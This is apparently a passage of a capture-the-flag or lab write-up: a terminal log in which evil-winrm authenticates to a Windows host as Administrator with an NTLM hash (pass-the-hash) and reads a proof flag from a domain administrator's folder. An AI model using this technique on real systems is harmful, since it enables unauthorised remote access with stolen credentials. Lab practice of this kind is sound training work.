 ┌──(root㉿kali)-[~]
└─# evil-winrm -i 172.16.10.130 -u Administrator -H ece39e1190e04b11c0c21797feb2ec1e
Evil-WinRM shell v3.7
Warning: Remote path completions is disabled due to ruby limitation: undefined method `quoting_detection
_proc' for module Reline
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-pa
th-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents> cd ..
*Evil-WinRM* PS C:\Users\Administrator> cd ..
*Evil-WinRM* PS C:\Users> cd domainadministrator
*Evil-WinRM* PS C:\Users\domainadministrator> ls
    Directory: C:\Users\domainadministrator
Mode                LastWriteTime         Length Name
----                -------------         ------ ----
-a----        10/5/2025  11:29 PM             38 proof.txt
*Evil-WinRM* PS C:\Users\domainadministrator> type proof.txt
flag{031 1cb}
*Evil-WinRM* PS C:\Users\domainadministrator>